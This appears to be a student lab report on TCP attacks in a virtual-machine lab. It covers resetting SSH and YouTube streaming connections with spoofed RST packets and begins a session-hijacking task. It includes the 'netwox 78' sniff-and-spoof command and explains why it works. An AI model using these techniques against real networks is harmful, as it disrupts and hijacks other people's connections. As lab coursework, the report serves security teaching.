

screenshot9 on VM3. The SSH connection is broken between VM2 and VM3, our attack succeeds



screenshot10. Wireshark captures the RST packet which generated by netwox 78 to reset the SSH connection between VM2 and VM3.

**Task3: TCP RST Attacks on Video Streaming Applications**



screenshot1 on VM3. Visit YouTube, and playing a video on VM3



screenshot2. Before we did attack, the whole traffic is normal.



screenshot3 on VM1. Running Netwox 78 on VM1, starting attack



screenshot4 on VM3. After the video buffer is finished, the video cannot be play anymore, our attack is successful



screenshot5. Wireshark captures the whole traffic, there are lot of RST packets.

**Design:**

In this task, VM1 is still the attacker, and VM3 will connect to YouTube to watch videos. My goal is breaking the connection between VM3 and YouTube. The idea is same as last task, my strategy is to send spoofed RST packet to the victim machine (VM3), so the connection between video server and the victim machine will be broken. The tool I used in this task is Netwox 78 and Wireshark.

**Observation and Explanation:**

In this task, our goal is to break TCP connection between VM3 and YouTube, so the YouTube video should not to be played anymore if our attack succeeds. First, I use VM3 to visit YouTube and play a video (screenshot1). And then I run command “sudo netwox 78 –filter “src host 10.0.2.25”” on VM1 (screenshot3), this command will sniff packets from 10.0.2.25 (VM3), and then send out spoofed RST packet to VM3 for each packet it sniffed. Therefore, almost all connections will be reset, including the video-streaming connection. Then I go back to VM3, after the video buffer is finished, the video stuck and cannot be played anymore (screenshot4). And I also check the Wireshark, there are lot of RST packets transferring between VM3 and YouTube server (screenshot5). Our attack is successful.

In fact, the idea of the attack in this task is same as last task, which is sending spoofed RST packet to victim machine to break TCP connection. But there is also some difference. In the last task, we use telnet, so if we did not type anything, there is no packet transferring between victim machines; so we can easily sniff the traffic to get right packet information. In this task, when the video stream is started, it is hard to stop packet transferring, so it is very difficult to get right packet information. Therefore, we need to use Netwox 78, it will do sniff-and-spoof, which means it will sniff the traffic and send spoofed RST packet automatically. Finally, by using Netwox 78, we successfully break the TCP connection between VM3 and YouTube.

**Task4: TCP Session Hijacking**



screenshot1 on VM3. Doing telnet from VM3 to VM2 successfully



screenshot2.1. Getting next sequence number (3352430971) by using Wireshark to sniff the traffic

